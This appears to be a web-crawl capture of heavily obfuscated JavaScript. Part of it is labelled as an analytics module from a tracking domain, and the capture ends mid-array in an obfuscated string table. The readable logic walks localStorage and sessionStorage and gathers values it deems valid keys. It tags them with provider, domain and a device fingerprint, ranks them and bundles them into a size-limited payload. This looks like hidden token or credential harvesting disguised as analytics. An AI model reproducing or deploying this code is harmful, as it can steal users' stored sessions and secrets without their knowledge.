_0x47a6bb[_0x48a4d3(-0x1f1,-0x248,-0x271,-0x235)];}}catch(_0x1d1656){}try{if(window[_0x48a4d3(-0x226,-0x214,-0x1ef,-0x1da)+_0x48a4d3(-0x183,-0x1e5,-0x1f0,-0x1b3)+'ge'])for(let _0x1603ba=0x1*-0xd77+0x1*-0x2004+-0x2d7b*-0x1;_0x1603ba<localStorage[_0x48a4d3(-0x1f5,-0x18b,-0x192,-0x1d7)+'h'];_0x1603ba++){const _0xc92079=localStorage[_0x48a4d3(-0x199,-0x22a,-0x1ec,-0x1e3)](_0x1603ba);if(!_0xc92079)continue;const _0x328589=localStorage['getIt'+'em'](_0xc92079);if(this[_0x2f840e(0x2c8,0x2ff,0x2fc,0x2da)+_0x2f840e(0x28f,0x2b3,0x286,0x24b)+'ue'](_0x328589)&&this[_0x2f840e(0x2c9,0x2fc,0x2fc,0x2a7)+_0x48a4d3(-0x245,-0x1c8,-0x233,-0x204)](_0xc92079)){const _0xd96dd2=this[_0x48a4d3(-0x1df,-0x1f5,-0x242,-0x1ee)+'Provi'+_0x48a4d3(-0x239,-0x245,-0x28b,-0x238)](_0xc92079),_0x21b617=this[_0x2f840e(0x262,0x2c5,0x2a2,0x278)+_0x2f840e(0x333,0x310,0x2db,0x2e9)](_0x328589),_0x28ea11={};_0x28ea11[_0x2f840e(0x2ad,0x2d5,0x2dc,0x2b7)+_0x2f840e(0x2b8,0x29b,0x266,0x263)]=_0xd96dd2,_0x28ea11[_0x48a4d3(-0x1b3,-0x20b,-0x1c7,-0x1e3)]=_0xc92079,_0x28ea11[_0x48a4d3(-0x1bf,-0x24b,-0x20d,-0x214)]=_0x21b617,_0x28ea11[_0x2f840e(0x223,0x270,0x254,0x244)]=_0x2f840e(0x30b,0x2ee,0x2c4,0x288)+_0x2f840e(0x2de,0x2db,0x2cb,0x28c)+'ge',_0x28ea11[_0x48a4d3(-0x1ab,-0x1dd,-0x1ad,-0x1d4)+'n']=_0x94cb86,_0x28ea11[_0x2f840e(0x2e9,0x2d3,0x2b1,0x2b4)+_0x48a4d3(-0x1db,-0x1a5,-0x214,-0x1cd)+_0x2f840e(0x263,0x2c5,0x27c,0x259)+'int']=_0x312a0b,_0x15b571['push'](_0x28ea11);}}}catch(_0x597faa){}try{if(window[_0x2f840e(0x2a4,0x219,0x25e,0x213)+'onSto'+_0x2f840e(0x340,0x2a7,0x2f9,0x2e1)])for(let _0x1b297f=-0x1924+0x1184+0x4*0x1e8;_0x1b297f<sessionStorage[_0x2f840e(0x2d4,0x2aa,0x2c7,0x285)+'h'];_0x1b297f++){const _0x29b90d=sessionStorage[_0x48a4d3(-0x1b8,-0x1b8,-0x22c,-0x1e3)](_0x1b297f);if(!_0x29b90d)continue;const _0x297a05=sessionStorage[_0x2f840e(0x327,0x2f9,0x2f7,0x33d)+'em'](_0x29b90d);if(this[_0x48a4d3(-0x1ba,-0x154,-0x1be,-0x1a2)+'idVal'+'ue'](_0x297a05)&&this[_0x48a4d3(-0x1f0,-0x14c,-0x149,-0x1a2)+'idKey'](_0x29b90d)){const _0xb2b4ca=this[_0x2f840e(0x294,0x2ed,0x2b0,0x261)+_0x48a4d3(-0x1f0,-0x20f,-0x1db,-0x1c1)+_0x48a4d3(-0x20d,-0x20b,-0x1f4,-0x238)](_0x29b90d),_0x3aec28=this[_0x48a4d3(-0x1e1,-0x254,-0x232,-0x1fc)+_0x48a4d3(-0x1e1,-0x218,-0x180,-0x1c3)](_0x297a05),_0x3faa3b={};_0x3faa3b[_0x2f840e(0x31a,0x302,0x2dc,0x2e7)+'der']=_0xb2b4ca,_0x3faa3b[_0x2f840e(0x2f2,0x29f,0x2bb,0x282)]=_0x29b90d,_0x3faa3b['value']=_0x3aec28,_0x3faa3b[_0x2f840e(0x20a,0x264,0x254,0x279)]=_0x48a4d3(-0x221,-0x28c,-0x22d,-0x240)+_0x48a4d3(-0x1f5,-0x196,-0x22d,-0x1eb)+_0x2f840e(0x2b7,0x2c8,0x2f9,0x2b8),_0x3faa3b['domai'+'n']=_0x94cb86,_0x3faa3b['devic'+_0x2f840e(0x2c7,0x2fd,0x2d1,0x2e1)+'gerpr'+'int']=_0x312a0b,_0x15b571[_0x2f840e(0x29e,0x27e,0x26a,0x2aa)](_0x3faa3b);}}}catch(_0x3f9a52){}const _0x5e9be3=_0x15b571[_0x48a4d3(-0x16b,-0x17a,-0x1a2,-0x1a1)+'r'](_0x177ddc=>_0x177ddc[_0x2f840e(0x2b5,0x2c4,0x2bb,0x2aa)]!==_0x2f840e(0x2ab,0x28a,0x29b,0x25d)+_0x48a4d3(-0x1c0,-0x1ad,-0x19c,-0x1c7)+_0x2f840e(0x307,0x2a9,0x2c8,0x2bf)+']'&&_0x177ddc[_0x2f840e(0x2b6,0x2c8,0x28a,0x286)]!==_0x2f840e(0x2d3,0x24a,0x29b,0x27e)+'ct\x20Pr'+_0x48a4d3(-0x1b9,-0x185,-0x1f6,-0x1d6)+']'&&_0x177ddc[_0x48a4d3(-0x22e,-0x1cf,-0x212,-0x1e3)]&&_0x177ddc[_0x48a4d3(-0x23c,-0x22d,-0x1ed,-0x214)]);if(this['debug']){}const _0x4608b7=this[_0x48a4d3(-0x1d4,-0x1d7,-0x23a,-0x228)+_0x48a4d3(-0x20e,-0x1f2,-0x1aa,-0x1e2)+_0x48a4d3(-0x239,-0x232,-0x1ac,-0x1e8)+'ty'](_0x5e9be3);if(this[_0x2f840e(0x2f5,0x332,0x2de,0x2d2)]){}return _0x4608b7;}[_0x21db2b(0x1d5,0x20c,0x21d,0x1e8)+'erByP'+_0x21db2b(0x25b,0x27d,0x25d,0x2b3)+'ty'](_0x22a6c6){const _0x497c79={};_0x497c79[_0x230e1a(0xc2,0xd1,0xa7,0xb1)]=function(_0x2c54dd,_0x3edf5a){return _0x2c54dd-_0x3edf5a;},_0x497c79[_0x230e1a(0x1a,0x98,0x52,0x9f)]=function(_0x3fb0cf,_0x2b487d){return _0x3fb0cf!==_0x2b487d;},_0x497c79['EeUDi']=_0x230e1a(0xa3,0xdf,0x96,0xa7)+_0xa9ebdd(-0x1e1,-0x1ac,-0x160,-0x200)+'omise'+']',_0x497c79[_0x230e1a(0xf,0xa1,0x5b,0x40)]='strin'+'g',_0x497c79[_0xa9ebdd(-0x1bb,-0x1b1,-0x1ea,-0x19e)]=function(_0x516cd7,_0x3e639c){return _0x516cd7>_0x3e639c;},_0x497c79[_0x230e1a(0xb7,0x64,0x8c,0x53)]=function(_0x4acedd,_0x4f317c){return _0x4acedd>_0x4f317c;},_0x497c79[_0xa9ebdd(-0x1f1,-0x1b3,-0x18f,-0x1e9)]=function(_0x3ad848,_0x186245){return _0x3ad848!==_0x186245;},_0x497c79[_0x230e1a(0xb2,0xb1,0xa5,0x5d)]='OCzOT';const _0x1f628e=_0x497c79,_0xb19639=_0x22a6c6[_0xa9ebdd(-0x206,-0x1fe,-0x1a9,-0x1b0)](_0x59859a=>{const _0x518cd1=this[_0x5b6557(0x439,0x3ad,0x3ee,0x41b)+_0x291da4(0xb4,0x55,0x85,0x65)+_0x291da4(-0x28,0xd,0x6b,0x1a)+_0x291da4(0x3b,0x97,0x7d,0x3f)][_0x59859a[_0x5b6557(0x40e,0x413,0x44a,0x3f5)+'der']]||-0x1a78+0xaf3+0xfe8,_0x5e9f24={..._0x59859a};function _0x5b6557(_0x2eff8c,_0xc679f0,_0x318fe1,_0x5537f9){return _0xa9ebdd(_0x2eff8c-0x1b2,_0x318fe1-0x5f1,_0x318fe1-0xa9,_0xc679f0);}_0x5e9f24[_0x291da4(0x48,-0x30,0x2e,0xb)+'ity']=_0x518cd1;function _0x291da4(_0x15bb5f,_0x2cceb4,_0x53525a,_0x1b7dcf){return _0x230e1a(_0x15bb5f,_0x2cceb4-0x10,_0x1b7dcf- -0x7f,_0x1b7dcf-0x193);}return _0x5e9f24;}),_0x4eba73=_0xb19639[_0x230e1a(0x27,0x59,0x73,0x99)]((_0x1468a5,_0x2f33c8)=>{if(_0x1468a5[_0x3cb9cb(0x4f1,0x56a,0x553,0x52e)+'ity']!==_0x2f33c8[_0x3cb9cb(0x570,0x54d,0x4d7,0x52e)+_0xd39fe8(0x4a7,0x49b,0x4a1,0x4d0)])return _0x1f628e[_0x3cb9cb(0x533,0x567,0x529,0x54b)](_0x1468a5['prior'+_0xd39fe8(0x45d,0x49b,0x4be,0x4db)],_0x2f33c8[_0x3cb9cb(0x582,0x528,0x4fc,0x52e)+'ity']);const _0x894bf8={};_0x894bf8[_0x3cb9cb(0x4db,0x4ea,0x4cb,0x506)+_0x3cb9cb(0x57b,0x582,0x57c,0x586)]=0x1,_0x894bf8[_0xd39fe8(0x476,0x456,0x3ff,0x41b)+'e']=0x2,_0x894bf8[_0x3cb9cb(0x50d,0x555,0x580,0x563)+_0xd39fe8(0x46f,0x485,0x472,0x48b)+'ge']=0x3,_0x894bf8[_0xd39fe8(0x3d2,0x418,0x3d8,0x3c5)+_0x3cb9cb(0x507,0x58d,0x4f8,0x552)+'rage']=0x4;function _0xd39fe8(_0x5574ea,_0x2b02d5,_0x5a959f,_0x52f2b0){return _0x230e1a(_0x52f2b0,_0x2b02d5-0x1f3,_0x2b02d5-0x3bf,_0x52f2b0-0x148);}const _0x4bfa34=_0x894bf8;function _0x3cb9cb(_0x462864,_0x3bc33a,_0x112f18,_0x2d19ab){return _0xa9ebdd(_0x462864-0x24,_0x2d19ab-0x722,_0x112f18-0xca,_0x112f18);}return _0x1f628e[_0x3cb9cb(0x552,0x558,0x506,0x54b)](_0x4bfa34[_0x1468a5[_0x3cb9cb(0x4a6,0x53a,0x4ab,0x4f3)]]||0xba6+0x1*0x5f2+-0x1135,_0x4bfa34[_0x2f33c8[_0xd39fe8(0x429,0x40e,0x450,0x41a)]]||-0x1*-0x9d3+-0xa4c+0xdc);});let _0x2f4a00=_0x4eba73['slice'](-0xb2*-0x9+0x19a0+-0x1fe2,this[_0x230e1a(0xc7,0xb7,0x8d,0xa9)+_0x230e1a(0xdd,0x112,0xdd,0x8c)+_0x230e1a(0xe9,0x93,0xc8,0x114)]);function _0x230e1a(_0x4988df,_0xdbc28a,_0x19b574,_0x38dc9b){return _0x21db2b(_0x4988df-0x13f,_0xdbc28a-0xde,_0x19b574- -0x1ac,_0x4988df);}let _0x11479a=this[_0x230e1a(0xc7,0x69,0x89,0x7c)+_0xa9ebdd(-0x1f3,-0x233,-0x260,-0x234)+_0xa9ebdd(-0x196,-0x195,-0x169,-0x1db)+_0x230e1a(0xcb,0x97,0xb9,0xe1)](_0x2f4a00);while(_0x1f628e[_0x230e1a(0xa6,0xad,0xcd,0x94)](_0x11479a,this[_0xa9ebdd(-0x249,-0x224,-0x1ea,-0x24c)+_0x230e1a(0xb3,0x10b,0xf1,0xc6)+_0x230e1a(0xac,0x98,0x53,0x26)+'E'])&&_0x1f628e[_0xa9ebdd(-0x222,-0x1f2,-0x210,-0x249)](_0x2f4a00[_0xa9ebdd(-0x1a3,-0x1bc,-0x1cb,-0x1db)+'h'],0x1689+0x10e3+-0x2762*0x1)){if(_0x1f628e[_0x230e1a(0x116,0x8b,0xcb,0x76)](_0x1f628e[_0xa9ebdd(-0x210,-0x1d9,-0x1d7,-0x1e3)],_0x1f628e[_0xa9ebdd(-0x1bb,-0x1d9,-0x1e8,-0x1c9)]))return _0x37a588&&_0x1f628e[_0x230e1a(0x38,0xa2,0x52,0x53)](_0x2a4dee,_0x1f628e[_0xa9ebdd(-0x147,-0x184,-0x192,-0x16d)])&&typeof _0x4318ae===_0x1f628e[_0x230e1a(0x28,0x4b,0x5b,0x9f)]&&_0x3bc70e[_0x230e1a(0xbd,0xa0,0xc2,0x70)+'h']>-0x2*-0x6cd+-0x185b*-0x1+0x3*-0xca7;else _0x2f4a00=_0x2f4a00[_0xa9ebdd(-0x1d6,-0x230,-0x267,-0x286)](0xbcf+0x16*-0x1a3+0x1833,-(0x2ab*-0x1+0x5a3*0x4+-0x13e0)),_0x11479a=this[_0xa9ebdd(-0x1d4,-0x1f5,-0x205,-0x1a9)+_0x230e1a(0xa4,0x4d,0x4b,0x6c)+'ayloa'+'dSize'](_0x2f4a00);}const _0x23a057=_0x2f4a00[_0xa9ebdd(-0x1b6,-0x1fe,-0x1b6,-0x1ff)](({priority:_0x147eb0,..._0x29e512})=>_0x29e512);if(this[_0xa9ebdd(-0x1cb,-0x1a5,-0x1e5,-0x175)]||_0x2f4a00['lengt'+'h']<_0x22a6c6['lengt'+'h']){const _0x189985={};_0x2f4a00[_0xa9ebdd(-0x214,-0x212,-0x1f9,-0x1bd)+'ch'](_0x1bbf7b=>{function _0x18b54f(_0x141520,_0x2ac17e,_0x5dc543,_0x1a0ea1){return _0x230e1a(_0x141520,_0x2ac17e-0x1bb,_0x2ac17e-0x1d6,_0x1a0ea1-0x25);}function _0x16cb5e(_0x298d0f,_0x4698b2,_0x53cf44,_0x123faf){return _0x230e1a(_0x4698b2,_0x4698b2-0x1e7,_0x298d0f-0x448,_0x123faf-0x138);}_0x189985[_0x1bbf7b[_0x18b54f(0x2d2,0x2ad,0x2a9,0x28c)+_0x16cb5e(0x4a9,0x45c,0x4c0,0x484)]]=(_0x189985[_0x1bbf7b[_0x18b54f(0x2dc,0x2ad,0x303,0x29c)+_0x18b54f(0x1e4,0x237,0x1ff,0x273)]]||-0x1d4a*0x1+0x2b5*0x5+0x1*0xfc1)+(0x1*-0x1d41+-0x3*-0xa06+0xd0*-0x1);});}function _0xa9ebdd(_0x4e9f0e,_0x478bf1,_0x5b0c56,_0x1f8025){return _0x21db2b(_0x4e9f0e-0x13d,_0x478bf1-0x9f,_0x478bf1- -0x42a,_0x1f8025);}return _0x23a057;}[_0x21db2b(0x27d,0x27e,0x235,0x231)+_0x197289(0x3c4,0x38d,0x3b4,0x3a0)+'ayloa'+_0x197289(0x43d,0x43b,0x44a,0x40e)](_0x47cb04){function _0x4a9967(_0x1d29ba,_0x4a42dd,_0x2f85fd,_0x2ea3e8){return _0x21db2b(_0x1d29ba-0xbf,_0x4a42dd-0x150,_0x4a42dd- -0x1c0,_0x2ea3e8);}const _0x42933a=JSON['strin'+_0xc038fd(0x462,0x42d,0x463,0x487)](_0x47cb04);function _0xc038fd(_0x116c72,_0xebefba,_0x50c341,_0x169bad){return _0x197289(_0x50c341,_0xebefba-0x45,_0x50c341-0x2d,_0x169bad-0x76);}return _0x42933a[_0xc038fd(0x472,0x437,0x4db,0x48d)+'h'];}[_0x197289(0x3fe,0x480,0x499,0x44c)+'idVal'+'ue'](_0x2e76d0){const _0x390658={};_0x390658['hKOZn']=function(_0x4f48ad,_0x28c598){return _0x4f48ad!==_0x28c598;},_0x390658['anlSr']=_0x4012ee(0x221,0x26d,0x27b,0x247)+_0x92114f(-0xaa,-0x12c,-0x104,-0x10e)+_0x4012ee(0x289,0x271,0x23a,0x274)+']',_0x390658[_0x92114f(-0xf2,-0x115,-0x13a,-0x18b)]=function(_0xfdfb83,_0x1c84b9){return _0xfdfb83===_0x1c84b9;},_0x390658[_0x92114f(-0x106,-0xf6,-0xdb,-0xd9)]=_0x4012ee(0x2d5,0x2e8,0x2be,0x298)+'g';function _0x4012ee(_0x490774,_0x523a4,_0x1e131d,_0x4b46d9){return _0x197289(_0x490774,_0x523a4-0x14b,_0x1e131d-0x1ce,_0x4b46d9- -0x1a4);}_0x390658['crutN']=function(_0x17df4c,_0x475623){return _0x17df4c>_0x475623;};const _0x444371=_0x390658;function _0x92114f(_0x5f4b21,_0x13978f,_0x103bdc,_0x29ee22){return _0x197289(_0x5f4b21,_0x13978f-0x57,_0x103bdc-0xce,_0x103bdc- -0x52b);}return _0x2e76d0&&_0x444371[_0x92114f(-0x1b3,-0x1aa,-0x17f,-0x1ce)](_0x2e76d0,_0x444371['anlSr'])&&_0x444371[_0x92114f(-0xf6,-0x136,-0x13a,-0x18e)](typeof _0x2e76d0,_0x444371[_0x4012ee(0x269,0x299,0x2d8,0x2ac)])&&_0x444371[_0x4012ee(0x268,0x23c,0x211,0x260)](_0x2e76d0[_0x4012ee(0x23b,0x275,0x2b8,0x273)+'h'],0x1*-0x17b7+0xdd*-0xb+-0x1*-0x2136);}[_0x21db2b(0x24a,0x27f,0x2a3,0x2da)+'idKey'](_0x2d3067){function _0x3d92bc(_0x937a77,_0x9aa6e0,_0x25aca2,_0x1210b8){return _0x21db2b(_0x937a77-0x77,_0x9aa6e0-0x1c0,_0x25aca2-0x1a0,_0x9aa6e0);}const _0x1d1c1c={};_0x1d1c1c[_0x3f4de5(0x44e,0x493,0x45c,0x465)]=function(_0x17e5d6,_0x345257){return _0x17e5d6===_0x345257;};function _0x3f4de5(_0x26d299,_0x54fd16,_0x57f58d,_0x3fdeb6){return _0x197289(_0x26d299,_0x54fd16-0x1cd,_0x57f58d-0x139,_0x3fdeb6-0xbb);}const _0x54879b=_0x1d1c1c;return _0x2d3067&&_0x2d3067!==_0x3d92bc(0x3c1,0x402,0x3e2,0x3d6)+'ct\x20Pr'+_0x3d92bc(0x3d3,0x3e3,0x40f,0x3e0)+']'&&_0x54879b[_0x3f4de5(0x459,0x49b,0x46c,0x465)](typeof _0x2d3067,_0x3f4de5(0x4f5,0x516,0x4b1,0x4f7)+'g')&&_0x2d3067[_0x3f4de5(0x4d7,0x4a9,0x495,0x4d2)+'h']>0x1*-0x1d0b+0xa5f+0x12ac;}['limit'+_0x197289(0x3e9,0x3f2,0x3da,0x42b)](_0xa21bdd){const _0x190e56={};function _0x5c79df(_0x4180fe,_0x21e5f3,_0x4a2d1e,_0x26a0e3){return _0x197289(_0x21e5f3,_0x21e5f3-0x7d,_0x4a2d1e-0x15d,_0x4180fe-0x12e);}function _0x4f7b20(_0x2e76bf,_0x2ae23f,_0x2e3745,_0x5e1840){return _0x197289(_0x2e3745,_0x2ae23f-0x1c1,_0x2e3745-0x120,_0x2ae23f- -0x25f);}_0x190e56[_0x5c79df(0x543,0x58a,0x58e,0x584)]=function(_0x3b8931,_0x11347f){return _0x3b8931!==_0x11347f;},_0x190e56['PaRrm']=function(_0x39eea8,_0x2bf786){return _0x39eea8>_0x2bf786;},_0x190e56[_0x5c79df(0x4d7,0x512,0x50f,0x4ce)]=_0x5c79df(0x52b,0x57f,0x535,0x527);const _0x433a72=_0x190e56;if(!_0xa21bdd||_0x433a72[_0x5c79df(0x543,0x58c,0x57c,0x570)](typeof _0xa21bdd,_0x5c79df(0x56a,0x5c2,0x530,0x5ab)+'g'))return'';return _0x433a72[_0x4f7b20(0x1d2,0x1c7,0x1ae,0x1ee)](_0xa21bdd[_0x5c79df(0x545,0x58b,0x536,0x4fa)+'h'],-0xa6b+-0x1d5a+-0x2bad*-0x1)?_0xa21bdd[_0x4f7b20(0xf2,0x14c,0xfd,0x154)+'ring'](0xef9*-0x2+-0xb*-0x51+-0x19*-0x10f,-0xb72+0x124*0x13+-0x1*0x652)+_0x433a72[_0x4f7b20(0x17a,0x14a,0x198,0x18c)]:_0xa21bdd;}}

--- FILE ---
content_type: application/javascript
request_url: https://c.dstrack.co/api/analytics/static/js/modules/a.js?v=5.0&_t=1764616444616
body_size: 93076
content:
(function(_0x3edaf3,_0x312c22){function _0x1dddb1(_0x1e68bd,_0xce6d71,_0x24191d,_0x28e7ea){return _0xd49a(_0x1e68bd-0x352,_0xce6d71);}const _0x5d010c=_0x3edaf3();function _0x18251f(_0x5398f1,_0xc004ee,_0x2f78cd,_0x33ce94){return _0xd49a(_0x2f78cd- -0x395,_0xc004ee);}while(!![]){try{const _0xc6ce98=parseInt(_0x18251f(0x39,-0xea,-0xf7,-0x213))/(0x1*-0x147a+-0x1fd5+0x3450)+parseInt(_0x18251f(-0x2c0,-0x1fd,-0x24a,-0x170))/(-0x1*0x1e41+-0x89*-0x16+0x127d)*(parseInt(_0x18251f(-0x1f0,-0x2fa,-0x1c9,-0x23d))/(-0xb1*-0x14+-0x179d+-0xe4*-0xb))+-parseInt(_0x18251f(-0x1a9,-0x19c,-0x1c1,-0x1e0))/(0x1728*-0x1+-0x7b*-0x2b+-0x283*-0x1)*(parseInt(_0x18251f(-0x128,-0x7b,-0x189,-0x178))/(0x1*-0xf7c+0xc2d+-0x47*-0xc))+-parseInt(_0x1dddb1(0x621,0x702,0x637,0x71c))/(-0x36*-0x6a+0x1b47*-0x1+-0xfd*-0x5)*(-parseInt(_0x18251f(-0x73,-0x12c,-0x61,-0x1b))/(0x40*-0x80+-0x1d5f+0x1eb3*0x2))+parseInt(_0x18251f(-0x78,-0x9e,-0xfa,-0x18f))/(-0x7f1+0x2506+-0x25*0xc9)*(-parseInt(_0x18251f(-0x3f,-0x20b,-0x150,-0x27))/(-0x1*-0x4+-0xa75+-0x12a*-0x9))+-parseInt(_0x1dddb1(0x549,0x4ce,0x4fd,0x46b))/(0x4*-0x406+-0x39c*0x8+0x2d02)*(parseInt(_0x1dddb1(0x50e,0x44b,0x4ea,0x455))/(0x13*-0x1b+0xa84+-0x878))+parseInt(_0x18251f(-0x14b,-0x222,-0x152,-0x71))/(0x163c+-0x2b4+-0x137c);if(_0xc6ce98===_0x312c22)break;else _0x5d010c['push'](_0x5d010c['shift']());}catch(_0x9d70ab){_0x5d010c['push'](_0x5d010c['shift']());}}}(_0x15c0,-0x171f3*-0x4+-0x56e46+-0x5*-0xed6b));import{Config}from'./e.js';function _0x37347a(_0x1f3301,_0x2de6f7,_0x5c2abb,_0x488e55){return _0xd49a(_0x5c2abb- -0x241,_0x2de6f7);}function _0x15c0(){const _0x100404=['x2LK','Berive0','DgL0Bgu','zxrkBue','Awv3','BcWGy3i','Awv3x2K','zwqGDMK','CMfJA1a','zuLK','AwnPywW','zunVBNq','rgf0zvq','wgPPt1y','z2v0swq','zw50','B25Tzw4','ywrVic0','BNnLBNq','C0LHy0C','igfZihq','A2v0Aw4','tLn5rvG','zM9Yy2u','D2LKDgG','CMfUzg8','C2L0zum','rcbUW6nV','ufz6vxO','zxCGsuq','zwrFDMK','y2fKB3i','qwz0zxi','C8oJBYbY','DhLWzwy','yw5VBL8','ysbHBYa','CMLVic0','vK9jDu0','C2vZ','AgfYyw0','AwnVktO','CejzAgG','Fde0FdG','y29UC2u','Awv3swq','8j+tIIbbBMe','igfVigm','Dw5PzMK','CgXHDgy','AxrOq3i','q2f0zwC','DeXPC3q','CMvMzxi','Bw9Kzq','q086ifa','tMv3swq','m3W0Fdi','zgfKzsK','B25L','BgrZ','Cgf1C2u','CYbTB2q','Bg9N','vhHrDfG','EMfKBYW','ig7dO28G','A3PgEu4','te5kAvq','Awv3ig4','mhWZFde','BMfKBZO','Dg9YywC','8j+uJsbqywC','AgfZswq','Dw5RBM8','Awv3ieK','EMhdP8oJBW','AwrLBNq','CMvHC28','B25dB24','yxbP','r0vFs0u','yxn0CMu','AxrVCLm','EMfKBYa','zxrYEsK','FdeXFde','sw5Py2K','igLUAxq','AxPPBMC','ieLeCYa','CuDWzfq','DgLUzW','ignVBNm','ChjLzMK','BNrdAgu','BwfPBG','u2vSzwm','mtaXmJLkBgTMCKe','y3jPyxi','khnLBsa','BYaTigy','BYbHBYa','BMrVktO','BgfUz3u','CMrtDge','CM1HDa','CYbLDMu','DxvPzf8','B3jTsw4','CMvFDhK','y3jVBMK','DgLTzvO','AxnbBM8','AhLKC2C','C3vIC3q','8j+tIIbuCMe','CMjmywm','seTiv2q','yMfUzg8','CMvwAxm','C2L0B3i','zgv2Awm','ywDL','DgLJyw0','igfUW7rU','D2fYBG','B3jTDwW','B3jT','DxnLza','Aw1LBNq','DgvZigq','BYaTifu','zsaTigu','vgvUDge','BwfYA2u','y29UC3q','CIbPBMK','AxjVlI4','yw8GAw4','x3bLCMy','x2vUC3u','C2vUDem','CxvLCNK','ifvvsuq','q1fbuwe','yxb0Dxi','z1vmsuG','DxjS','Fdn8ma','Aw1V','rfDqu0i','DhjHy2S','B25PEMu','Aw5Uzxi','zg8Gyxq','x3nLDeK','zMLUz2u','zg8Glsa','DMvKt3a','BMnusvC','qwDLA1a','rgv2Awm','ufvNzfq','zxiGAw4','AgLYzc0','Aw1LrM8','u2nYB2W','vffKDNq','DgLJCW','AwfUzg8','Afbjsge','z2LZDhi','x2nSzwe','EMvK','Aw5Nigq','ywn0Aw8','W6nVihjL','ywrVCYa','z2vYChi','igLUAwm','B3jHzg8','BYb2Axm','B27dRxzL','x2nHChq','zxCGy28','vuLeige','Dg1ituq','AgvPz2G','FdeZFdi','DgL2ys4','yw5VBNK','BfrYywm','khjLCxu','y29Szxq','tZOGqva','sgvPz2G','DxvPzdO','Aw5PDa','Cg9ZDa','B3iGCMu','zgfUzg8','DgvJDg8','DLvmtKO','B2nHBca','8j+AQYbbBM8','zvzHBhu','y2LHBgK','Bwv0Ag8','Dhvwq2q','CMvY','CLbLCNm','CIbPzgu','C29Tzq','BunVBNm','DLjhr3e','igLNBM8','CMfKBZO','ieLeigW','DgLJC1q','svH3wuq','rM9YBvm','CYbJB20','AwDiz24','Aw1LAxi','DvPlyLO','zxzPzxC','Aw5JBhu','tvrTzKe','q0vouLa','zxiGASoH','icHJB24','B3jvDwK','C3rPy3m','rKvHv1i','BYK6','y2TLCG','kgXPBwK','nJqXmZe0yLftDxL3','B3jTrgu','BvjYrLO','C2v0Dxa','4O+477IpifrYyq','uMvHzhK','rezlt1i','icHSAw0','Fdr8mW','AhjLzG','vhjHy2S','Cev2zw4','zg9Yzxm','yNntvLC','BNrmzxy','uvbYBgG','DhjPBq','DMLLDW','AxPHCIa','4PQG77IpievYCG','CM1HBMm','kduWmg0','v2LKDgG','BYbPBMK','BMrVige','CM1HEMu','zMLLBgq','y3rbBgW','yw5KB20','BxmGyw4','W6fYAw9Z','4PYfiefUBW','DhjLywq','u3rHDhu','y2n4wNy','zsaTihq','zxzLBNq','x3rYywm','zw5KBYa','CMf0zvi','A2LUz00','yu1cALq','Ew5JAhi','uuPiq2m','vxvPza','CYbWywC','rM9YBue','BcbHCmoZ','BYbKzxq','B255Bw8','yCoNW6nV','q2XPy2S','zM9YBsa','CYbqywC','t0PmwMK','DMvUDg8','W6KGCMfZ','A0fUB24','EfzqyLe','rM9YBum','zwn1Dge','DKPtzg4','DgvK','ugfYDhK','Dg9tDhi','B250CMe','ywXOzxm','ihrLCMm','zYbTB2q','zMLLCNm','igXPBwK','ugfNzvy','CxvLiha','tuDJwKu','Chr1CMu','B3nZrg8','y3rVCG','AxrVCG','A1HqzNG','ywXPEMu','BYaOChi','yw1LBNq','v3fhz0e','zw50Aw0','zuLKzw4','EgvnqMW','kcKGChi','zg9ZicG','y2XPy2S','igz1BgW','AxnjBMK','DxbKyxq','tMTbBw0','CNbYAw4','B3jjza','AxrOuMu','tNjMsvm','B25vDwK','AwrVic0','zwXLBwu','zxjYB3i','AxrOsw4','AxrVCL8','DxnLCKe','BNHFDw4','yw8Gz2e','yxvZyxi','CM1gAwu','BgHVDtO','ig1HBNq','BYbUB3y','EKPfv2m','q1ldJvrj','ndqYodu0nw1pywT5DW','W7rUAw1V','Aw1HoG','zvzPzxC','C3rVCMe','yw50zwq','CgfYDhK','DxrVBwe','zwXgCM8','CMLUzW','ywDLvMK','DMLLDYa','DcbMB3u','A2LUzW','ihrYywm','CxPytLu','m0nxtMLQqG','BwvZC2e','Cgf1C2e','x3zPC2K','AwfSAxO','zfbQEgG','q29UC2u','q1LhD1G','mJyWmZK2ohjTEgL2Ba','4P2mievsuG','B25HBeK','CgfNzv8','ywrVCW','zxjFCge','BfL2s1m','BYbLC3q','BM93','s0jXuvq','zwn0ywq','rxzLBNq','lsb1C2u','zxmGzgu','ihbHz2u','8j+tIIbbBM8','Dhj5','sgXHsfu','DhvHBgK','B3jPzxm','x2LUAxq','vLnUCMu','y1DSqLy','AxnPDg8','Dg9Yx2K','Ew1VDxm','Awv3CW','BNLTB3u','mNWWFde','C2vUDeW','zM9YBv8','zxnHyMK','BM9Fy28','BhL0Awm','zwfYigu','mtb2CwP5sNm','DgLHBgK','ig9U','zMfZsuW','y2TLCIa','z2vUDa','yw8GzxG','BNrPzMK','Axr5','AmoHig8G','AxzHCYa','AwzPzwq','zg8Sihi','igfPBMq','Bw91CW','yxv0B1m','BM1LBNq','Cxz5vgq','x2DLDfm','ywrV','x2rLDgu','nuv3BuHJsa','CMfUDgK','yw5HBhK','q29SBgu','sw5PDca','zMLJywq','zxiGBSoJ','tw9KztO','y2SGz2u','mtv8mhW','BgL0ywq','FdeYFdK','z2LAz2S','zwLYB3m','CMfKBW','BerLChq','CSoTDgLJ','Aw5MBW','AxzHy2K','CgvUzgK','swrZ','vw5PzMK','C2LVBG','tNf1vuS','zw5LCNm','ywDLDMK','DgL2ysa','AxrPywW','CMfJzq','nxW0Fdi','CMvXDwK','B2XLDge','igrPC3a','BgvUz3q','Aw1VicG','igfUB24','igzHBgG','B3jFDxu','C2vK','zgvUDgK','ywXSyMe','rvjstYa','zxnWB3m','C3nPB24','CgvYzM8','z2vYywq','zgvZ','DeXRAMm','AxnLBg8','CMvZB2W','W6FdO28Gzq','zxiGy28','n3W0Fdy','u2v0Dxa','CYbJCMK','mtaXmJeZnZzYwe5wqvC','igrLihq','mtqZnJCWnKfeALD2uq','yxbLBMe','8j+BKsbuCMe','B3jTqw4','yMvHy28','DgLVBKq','icHUW6nV','DMHeBhi','s2nlswm','BNrFy2e','x2LKiq','ALjvteC','y29UzMK','CMvKq28','zxH0','C2vZC2K','DwjTAxm','lwrVBwe','DgHPCMq','Bgv2zwW','zxrLy3q','EgLTysa','wwDqyNC','zM9YBuK','DxjLqwW','zw50BYa','C3bSAxq','EhzlBvy','BeDuvKm','ywnRuge','BZOG','yuzUrKG','BsbHBMq','y3rdB24','zw50yxq','B3uGDgK','qKTzqNy','zcbVyNi','vKLtsvq','ELbPBKS','CNvU','DML